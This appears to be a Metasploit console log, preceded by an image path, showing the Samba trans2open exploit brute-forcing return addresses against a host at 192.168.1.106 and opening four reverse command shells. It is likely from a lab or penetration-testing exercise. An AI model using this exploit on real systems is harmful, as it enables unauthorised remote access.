 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] 192.168.1.106:139 - Trying return address 0xbffffdfc...
[*] 192.168.1.106:139 - Trying return address 0xbffffcfc...
[*] 192.168.1.106:139 - Trying return address 0xbffffbfc...
[*] 192.168.1.106:139 - Trying return address 0xbffffafc...
[*] 192.168.1.106:139 - Trying return address 0xbffff9fc...
[*] 192.168.1.106:139 - Trying return address 0xbffff8fc...
[*] 192.168.1.106:139 - Trying return address 0xbffff7fc...
[*] 192.168.1.106:139 - Trying return address 0xbffff6fc...
[*] 192.168.1.106:139 - Trying return address 0xbffff5fc...
[*] Command shell session 1 opened (192.168.1.105:4444 -> 192.168.1.106:1025) at 2025-05-06 18:53:09 -0400
[*] Command shell session 2 opened (192.168.1.105:4444 -> 192.168.1.106:1026) at 2025-05-06 18:53:11 -0400
[*] Command shell session 3 opened (192.168.1.105:4444 -> 192.168.1.106:1027) at 2025-05-06 18:53:12 -0400
[*] Command shell session 4 opened (192.168.1.105:4444 -> 192.168.1.106:1028) at 2025-05-06 18:53:13 -0400